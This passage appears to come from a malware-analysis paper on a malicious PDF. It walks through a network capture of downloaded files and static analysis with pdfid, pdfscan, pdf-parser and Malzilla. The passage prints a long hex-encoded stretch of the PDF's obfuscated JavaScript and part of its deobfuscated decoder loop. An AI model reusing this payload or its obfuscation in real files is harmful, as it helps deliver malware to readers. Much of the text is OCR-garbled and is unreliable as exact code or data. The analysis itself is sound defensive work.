| File Tools Help                           |            |                                                                                                    |          |                         |                                    |          |                               |                                        |
| - Select a network adapter in the list -- |            |                                                                                                    |          |                         |                                    |          |                               |                                        |
|                                           |            | Hosts (10) Figure (12xil FRS III (Images) Neccages) Credentals Sessions (24) (255 (7) Parameters (14) Keywords Clearest Anomales) |          |                         |                                    |          |                               |                                        |
| Source host                               | $S$ : post | Dasteuton hom                                                                                                    | D. part  | Protocut                | Flienane                           |          | See Twastamp                  | Details                                |
| 66.199.237.126 Jandichia info             | TCP BD     | 192 168.43 134 INALWARE TESTL.                                                                                                    |          | TCP 2700 HitsGelNomal   | eHBbeZeDc1VD1B00000011.octet steam |          | 17.408 B 12/18/2009 307:49 AM | /cgi-bin/as/eHBbeZeBc1V0100I060006R00  |
| 93 174 95.140 (operatedout crd            | TCP 80     | 192.168.43.134 (MALWARE TEST).                                                                                                    |          | TCP 2702 Hits/SofNormal | satup.good.21 potek-stream         | 671 744  | 12/18/2009 3:07:52 AM         | /satura/saturateau                     |
| 212 117 163 163 hukdout and               | TCP-80     | 192.188.43.134 IMALWARE-TEST).                                                                                                    |          | TCP 2705 HitsGatNormal  | relupO1.cos(1) cctat-cheam         | 70144B   | 12/18/2009 3:08:20 AM         | new.Tügukar/ca/dus/                    |
| 92-48.91.146 beadershed oral              | TCF 80     | 192 188 AT 134 INALWARE TESTI                                                                                                    | TCP 2707 | HttpGelNomail           | www.11.1 interi                    | 295 B    | 12/18/2009 2:08:46 AM         | /cas/castels/mem.                      |
| 92.40.91.146 (readerstand.org)            | 109.80     | 192 168 41 134 BANJ WARE (TEST).                                                                                                  | TCP 2709 | HitpCorNorowi           | arct def(1) hat                    | 201 D    | 52/18/2009 3:00:48 AM         | /cou/act.def                           |
| 实40.59.146 [readers/incl.org]             | TCP-90     | 192 168 43 134 INALWARE-TEST).                                                                                                    | TCP 2710 | HitpGetNomal            | installT[Jimil                     | 54日B     | 12/18/2009 2.08 49 AM         | /oss/cronds/install                    |
| 92 48.91.146 leadersfield and             | TCP 80     | 192.168.43.134.IMALWARE-TESTL                                                                                                    | TCP 2711 | <b>HitoGetNomail</b>    | sert11.tat                         | 35.864 B | 12/18/2009 3:08:50 AM         | /cou/orleu/set                         |
| 69.39.238.101 (Visible tol)               | TCP BD     | 192.168.43.134 (MALWARE-TEST).                                                                                                    | TCP 2724 | <b>HitsGetNomal</b>     | index Noil 70BEFO/90ETLNew         | 952B     | T2/18/2009 3 09:53 AM         | /7gd=KEg7MD9uP54F%==&atid=2W52&ud      |
| 63.39.236.101 (inchemelitorgi             | TCP 80     | 192 188 43 134 BAALWARE / ESTI.                                                                                                   |          | TCP 2725 HitsGetNomail  | ingles. Filmi 24C172F(1). Filmi    | 10B      | 12/18/2009 3:09:54 AM         | 77gd=ICQvvIESOy48w=-Lahid=XVSZ3.nibid- |
|                                           |            |                                                                                                    |          |                         |                                    |          |                               |                                        |

Figure 3: Downloaded files extracted by Network Miner

#### **2.5.2. Static Code Analysis**

Firstly, We examine the file header of the target PDF file with a python program called PDFiD (file name is  $pdfid.py$ ) (Figure 4) and detailed structure and object layout with *pdfscan.py* (Figure 5) from the Origami PDF analysis package which is a Ruby framework designed to parse, analyze, and forge PDF documents (Delugre, 2008). It is found that there exists stream and Javascript objects as well as *OpenAction* event. Stream object is an object with association of a dictionary and raw data to be processed in a PDF file (Raynal & Delugre, 2008). PDF could contain Javascript object, when the victim opens a PDF file, OpenAction event is triggered and malicious Javascript code is

executed. It is popular that malicious and obfuscated Javascript(s) are embedded within stream object.



C.View PDI Figure 4: View PDF file header and objects with pdfid.py

```
bt scan # pdfscan.rb /root/evil_9773.pdf
Reading file...
 error] Cannot read : "startxref\r..."
 error] Stopped on exception : Cannot get startxref value
Fast scanning...
[File ID]
  File: /root/evil 9773.pdf
  FileSize: 9773
[Structure]
  Header: %PDF-1.3
  Revisions: 1
  Catalog: 1
  object: 8
  endobj: 8
  stream: 2
  endstream: 2
  /ObjStm: 0
  xref: 1
  trailer: 1
  startxref: 1
  Root (current):
  Size (current):
[Properties]
  /Encrypt: 0
  EmbeddedFile: 0
[Triggers]
  /AA:0/Names: 0
[Actions]
  /GoTo: 0
  /GoToR: 0
  /GoToE: 0
  /Launch: 0
  /Thread: 0
  /URI: 0/Sound: 0
 /Movie: 0
 /Hide: 0<br>/Named: 0
/SetOCGState: 0<br>/Rendition: 0<br>/Transition: 0<br>/Go-To-3D: 0
[FormActions]
  /AcroForm: 0
  /SubmitForm: 0
 /ResetForm: 0
 /ImportData: 0
\frac{1}{2} scan \frac{1}{2}
```
Figure 5: View detailed PDF header and structure with pdfscan.py in Origami

Once we have simply shown the malicious PDF file in command windows. The data in stream section is encoded with *FlateDecode* scheme and unreadable characters are displayed in "7 0 obj" and "8 0 obj" sections in the following figure (Figure 6). *FlateDecode* decompresses data encoded using the zlib/deflate compression method, reproducing the original text or binary data (Adobe Systems Inc., 2008).

```
PDF-1.3<sup>IT</sup>obj<</Type/Catalog/Outlines 2 0 R/Pages 3 0 R/OpenAction 6 0 R>>endobj<br>obj<</Type/Outlines/Count 0>>endobj<br>obj<</Type/Pages/Kids[4 0 R]/Count 1>>endobj<br>obj<</Type/Pages/Kids[4 0 R]/Count 1>>endobj<br>obj<</Type/Page /Anno
-0 obj<</Type/Annot /Subtype /Text /Name /Comment/Rect[25 100 60 115] /Subj 8 0<br>R>>endobj
  0 obj<</Type/Action/S/JavaScript/JS 7 0 R>>endobj<br>0 obj<</Length 158/Filter/FlateDecode>>
    ŘAČ<sub>T</sub>Ø♀à≐≤WIJï┤♥θμϝα∸△ x¶x▒åüö«½▒`§ ╗]Υ!äΣንՈ%3x₩ä9<mark>ηàÉp</mark>þÆïCØ»∥‡vUÖ[BàdՐՐø┼√~IJΥ÷<del>"</del><br>ëV{X<sup>IJ</sup>≙ô▒▶Q∏♥°+wrBïoì@†♀à<VØqz╛┼Ä▒eù╖╤♀‡∟[╤Mj||♥└^σ°ò||Σ%Z∏@ørî|¦∞t"kJmO♥θL┤:‡
ndstream
   dob.i
   0 obj<</Length 9200/Filter/FlateDecode>>
      。<br>᠓ŨŗŖĮ<mark>ŊIJij</mark>xº╤╢Ċ▌Ĵ▓▕<mark>▙╦△</mark>Ŕºw△|¦∙%||c∎zIJ{▓ŧij╧<sup>₩</sup>™ゝ~®╦ċſijºº%%||Ėç−⋎{▕▙6∀6▲ċ▲┐╖÷Ø{|¦ſŔ╛↔♥╎<br>\Vſ?Ω?Ŕ+»+≡™tÑ®¦≐∙ÿ╶+ſ;«⋶¦≐∎X△⟨╓∙ÿø▒÷∏º€ŵा▒<sub>∙</sub>||GR<sub>∏</sub>÷v^Ω•∏▓±⋂Ĵ╢{|R←y{|¦s;≛╨⟨Ո╥╧>=
```
Figure 6: Encoded with FlateDecoder

Secondly, We can decode and uncompressed the suspicious PDF file with a python program called *pdf-parser* with the following command as it supports FlateDecode:

pdf-parser.py -f c:\evil.pdf > c:\evil.txt

From the following figure, the data in the stream object has been successfully decoded.



Figure 7: Successful data stream decoding and decompression with pdf-parser.py

Thirdly, preparing next decoding, every character "z" in the data in Stream object has been replaced with "%" in the data stream in Figure 8.

%0d%0a%0d%0a%09%66%75%6e%63%74%69%6f%6e%20%52%5f%79%54%30%6e%6d %36%35%56%79%31%33%6c%28%69%5f%5f%56%43%32%6e%5f%33%66%4b%6e%75%2c%20%73%4f %36%33%5f%37%6a%43%5f%55%29%7b%76%61%72%20%44%4a%70%36%56%41%75%20%3d. %20%61%72%67%75%6d%65%6e%74%73%2e%63%61%6c%6c%65%65%3b%44%4a %70%36%56%41%75%20%3d%20%44%4a%70%36%56%41%75%2e%74%6f%53%74%72%69%6e %67%28%29%3b%76%61%72%20%42%4d%71%71%31%5f%5f%5f%36%55%43%38%65%20%3d %20%30%3b%74%72%79%20%7b%69%66%20%28%61%70%70%29%20%7b%42%4d%71%71%31%5f%5f %5f%36%55%43%38%65%65%2b%2b%3b%42%4d%71%71%31%5f%5f%5f%36%55%43%38%65%65%2b %2b%3b%7d%7d%20%63%61%74%63%68%28%65%29%20%7b%20%7d%76%61%72%20%46%30%5f%5f %73%57%34%20%3d%20%6e%65%77%20%41%72%72%61%79%28%29%3b%69%66%20%28%69%5f%5f %68%43%32%6e%5f%33%66%4b%6e%75%29%20%7b%20%46%30%5f%5f%73%57%34%20%3d %20%69%5f%5f%68%43%32%6e%5f%33%66%4b%6e%75%3b%7d%20%65%6c%73%65%20%7b %76%61%72%20%64%56%5f%5f%6e%6f%77%6e%20%3d%20%30%3b %76%61%72%20%71%35%35%33%47%54%31%65%20%3d%20%30%3b %76%61%72%20%77%77%46%66%5f%5f%54%32%20%3d%20%35%31%32%3b%76%61%72%20%61%6c %63%33%74%70%38%38%20%3d%20%34%39%3b%61%6c%63%33%74%70%38%38%2d%2d%3b %77%68%69%6c%65%28%71%35%35%33%47%54%31%65%20%3c%20%44%4a%70%36%56%41%75%2e %6c%65%6e%67%74%68%29%20%7b%76%61%72%20%69%70%5f%4d%5f%5f%5f %31%51%38%75%20%3d%20%31%3b%76%61%72%20%54%35%4a%42%6d%59%54%38%6b%5f%6b%6c %20%3d%20%44%4a%70%36%56%41%75%2e%63%68%61%72%43%6f %64%65%41%74%28%71%35%35%33%47%54%31%65%29%3b%69%66%20%28%54%35%4a%42%6d %59%54%38%6b%5f%6b%6c%20%3e%3d%20%61%6c %63%33%74%70%38%38%20%26%26%20%54%35%4a%42%6d%59%54%38%6b%5f%6b%6c%20%3c%3d %20%28%61%6c%63%33%74%70%38%38%20%2b%20%39%29%29%20%7b%69%66%20%28%64%56%5f %5f%6e%6f%77%6e%20%3d%3d%20%34%29%20%7b%20%64%56%5f%5f%6e%6f%77%6e%20%3d %20%30%3b%20%7d%69%66%20%28%69%73%4e%61%4e%28%46%30%5f%5f%73%57%34%5b %64%56%5f%5e%6f%77%6e%5d%29%29%20%7b%20%46%30%5f%5f%73%57%34%5b%64%56%5f %5f%6e%6f%77%6e%5d%20%3d%20%30%3b%20%7d%46%30%5f%5f%73%57%34%5b%64%56%5f%5f %6e%6f%77%6e%5d%20%2b%3d%20%54%35%4a%42%6d%59%54%38%6b%5f%6b%6c%3b %69%66%20%28%46%30%5f%5f%73%57%34%5b%64%56%5f%5f%6e%6f%77%6e%5d%20%3e

Figure 8: Replacing "z" with "%"

Fourthly, after decoding the data in the stream object using hexadecimal characters in Malzilla under Misc Decoders tab (Figures 9 and 10). Once the "Decode Hex" button is clicked, the code is deobfuscated.



Figure 9: Decoding data in hexadecimal characters in Malzilla O CONSTRUCTION



Figure 10: Decoding data in hexadecimal characters in Malzilla

Next, the deobfuscated code is copied to the window under the Decoder tab. If we click on "Format Code", the code will be displayed with proper indentation. Even though we have the deobfuscated script, we still could not figure out what its function is. An attempt to run the script is to take another round of deobfuscation. However, after it is executed by clicking "Run Script", a dump of numbers are displayed and it is found that *app* is not defined in the script even the compilation completed, showing that it failed in this deobfuscation. (Figures 11 and 12)

Anthony, Cheuk Tung, LAI, 0xdarkfloyd@gmail.com

41





```
Debug Window
Error Message: app is not defined
     if (app)
     \mathfrak{t}B<sub>nd</sub>q16UC8ee++;BMqq1_6UC8ee++;
     \mathbf{r}}.
  catch(e)
   €
  Ĵ.
  var F0 = 504 = new Array();
  if (i_hC2n_3fKnu)
  \mathbf{f}FO SU4 = i hC2n 3fKnu;
  F
  else
   €
    var dV nown = 0;
    var q536Tle = 0;
    var wwFf T2 = 512;var alc3tp88 = 49;
                                   hý
    alc3tp88--;while (q553671e \leq DJp6VAu.length)\mathcal{A}var ip M 108u = 1;
       var T5JBmYT8k kl = DJp6VAu.charCodeAt(q553GT1e);
       if (T5JBmYT8k_kl >= alc3tp88 44 T5JBmYT8k_kl <= (alc3t}
       €
         if (dV_{norm} == 4)€
           dV nown = 0;
         \ddot{\phantom{1}}if (isNaN(F0 sW4[dV nown]))
         €
           FO sW4 (dV noun  = 0;\mathcal{F}FO<sub>_</sub>sW4[dV_nown] += T5JBmYT8k_k1;
         if (F0 sW4[dV nown] > wwFf T2)
                                                                       v
         \mathcal{L}
```


43



Figure 13: Successful Deobfuscation by commenting out lines with "app" object

and we have commented out lines with  $\alpha$ <sub>p</sub> and run script again, it is successful to Afterwards, our approach is to change the code and enable successful compilation complete the second round of code Deobfuscation. (Figure 13)

The next step is to extract the portion of code from *unescape* function and paste it into the window under Shellcode Analyzer tab in Malzilla as below figure. Apart from verifying the content in hexadecimal and ASCII format easily, ShellCode Analyzer facilitates "run emulation" so that the analyst can execute the shellcode and obtain any possible outcomes.

